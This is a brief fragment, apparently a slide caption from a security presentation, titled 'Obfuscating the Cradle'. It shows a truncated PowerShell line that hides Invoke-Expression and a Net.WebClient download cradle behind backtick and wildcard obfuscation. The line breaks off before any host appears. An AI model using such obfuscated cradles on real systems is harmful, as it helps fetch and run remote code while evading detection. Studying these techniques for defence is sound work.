 Obfuscating the Cradle: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`...